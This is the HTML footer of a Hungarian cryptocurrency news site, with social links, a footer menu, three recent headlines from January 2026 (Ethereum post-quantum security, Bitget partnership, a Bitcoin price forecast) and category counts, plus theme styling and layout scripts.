class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_117 .tdm-title{color:#ffffff}body .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_117 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_117:hover .tdm-title{cursor:default}.tdi_117 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_124{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_126 .tdm-title{color:#ffffff}body .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_126 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_126:hover .tdm-title{cursor:default}.tdi_126 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:0px!important}@media (max-width:767px){.tdi_127{margin-bottom:48px!important}}</style>
<style>.tdi_127 .td-image-wrap{padding-bottom:60%}.tdi_127 .entry-thumb{background-position:center 50%}.tdi_127 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_127 .td-module-meta-info,.ie11 .tdi_127 .td-module-meta-info{flex:1}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_127 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_127 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_127 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:inline}.tdi_127 .td-post-author-name{display:none}.tdi_127 .entry-review-stars{display:inline-block}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_127 .td-post-author-name a{color:#ffffff}.tdi_127 .td-post-author-name:hover a{color:#fbb03b}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{color:#ffffff}.tdi_127 .td-module-meta-info,.tdi_127 .td-next-prev-wrap{text-align:left}.tdi_127 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_127 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_127 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_127 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_127 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-44709","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_1";
block_tdi_127.post_count = "3";
block_tdi_127.found_posts = "19821";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "6607";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/az-ethereum-foundation-kiemelt-prioritassa-teszi-a-posztkvantum-biztonsagot-uj-csapat-alakul/"  rel="bookmark" class="td-image-wrap " title="Az Ethereum Foundation kiemelt prioritássá teszi a posztkvantum biztonságot, új csapat alakul" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ethereum-6-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/az-ethereum-foundation-kiemelt-prioritassa-teszi-a-posztkvantum-biztonsagot-uj-csapat-alakul/"  rel="bookmark" title="Az Ethereum Foundation kiemelt prioritássá teszi a posztkvantum biztonságot, új csapat alakul">Az Ethereum Foundation kiemelt prioritássá teszi a posztkvantum biztonságot, új csapat alakul</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T14:06:16+01:00" >2026.01.26.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitget-partnersegre-lep-a-tread-fi-vel-az-universal-exchange-infrastruktura-fejlesztese-erdekeben/"  rel="bookmark" class="td-image-wrap " title="A Bitget partnerségre lép a Tread.fi-vel az Universal Exchange infrastruktúra fejlesztése érdekében" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitget-6-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitget-partnersegre-lep-a-tread-fi-vel-az-universal-exchange-infrastruktura-fejlesztese-erdekeben/"  rel="bookmark" title="A Bitget partnerségre lép a Tread.fi-vel az Universal Exchange infrastruktúra fejlesztése érdekében">A Bitget partnerségre lép a Tread.fi-vel az Universal Exchange infrastruktúra fejlesztése érdekében</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:32:24+01:00" >2026.01.26.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-elorejelzes-peter-brandt-eladasi-jelzest-vetit-elore-a-btc-grafikonjan/"  rel="bookmark" class="td-image-wrap " title="Bitcoin árfolyam-előrejelzés: Peter Brandt eladási jelzést vetít előre a BTC grafikonján" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-31-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-elorejelzes-peter-brandt-eladasi-jelzest-vetit-elore-a-btc-grafikonjan/"  rel="bookmark" title="Bitcoin árfolyam-előrejelzés: Peter Brandt eladási jelzést vetít előre a BTC grafikonján">Bitcoin árfolyam-előrejelzés: Peter Brandt eladási jelzést vetít előre a BTC grafikonján</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:10:39+01:00" >2026.01.26.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-left:12px!important}}@media (max-width:767px){.tdi_130{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_131 .tdm-title{color:#ffffff}body .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_131 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_131:hover .tdm-title{cursor:default}.tdi_131 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_132 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_132{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_132 .td-cat-name{color:#ffffff}.tdi_132 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_132 li:hover .td-cat-name{color:#fbb03b}.tdi_132 li:hover .td-cat-no{color:#fbb03b}.tdi_132 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132 li{font-size:15px!important}.tdi_132 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 li{font-size:12px!important}.tdi_132 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13505</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8694</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6706</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6120</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5800</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1968</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1780</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_133{display:none!important}}@media (max-width:767px){.tdi_133{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:none!important}}</style>
<style>.tdi_133{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}#tdi_134{max-width:100%!important}.tdi_135{position:relative}.tdi_135 .td_block_wrap{text-align:left}</style>
<div class="tdi_134_rand_style td-element-style" ><style>.tdi_134_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
